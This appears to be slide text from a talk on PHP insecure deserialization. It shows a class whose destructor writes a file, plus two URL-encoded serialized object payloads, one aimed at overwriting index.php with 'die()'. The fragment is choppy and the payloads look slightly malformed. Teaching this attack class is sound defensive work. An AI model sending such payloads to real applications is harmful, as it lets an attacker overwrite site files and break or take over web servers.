 class Foo {
public $file = 'test.txt';
public $data = 'bar';
function __destruct(): void {
file_put_contents($this->file, $this->data)
}
}
HELLO
my name is
Insecure Unserialization
serialize()
O:3:%22foo%22:2:{s:4:%22file%22;s:8:%22test.txt%22;s:3:%22bar%22;s:5:%22aaaa%22;}
O:3:%22foo%22:2:{s:4:%22file%22;s:9:%22index.php%22;s:5:%22die()%22;s:5:%22aaaa%22;}